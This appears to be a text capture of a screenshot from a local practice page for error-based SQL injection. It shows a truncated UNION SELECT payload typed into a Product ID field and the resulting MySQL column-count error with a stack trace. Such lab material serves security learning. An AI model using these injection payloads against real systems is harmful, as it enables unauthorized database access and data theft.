 Error-Based SQL Injection Test
Product ID:
1' UNION SELECT NULL, NU
Search
Fatal error: Uncaught mysqli_sql_exception: The used SELECT statements have a
different number of columns in /opt/lampp/htdocs/error_based_injection.php:94
Stack trace: #0 /opt/lampp/htdocs/error_based_injection.php(94): mysqli-
>query('SELECT * FROM p...') #1 {main} thrown in /opt/lampp/htdocs/
error_based_injection.php on line 94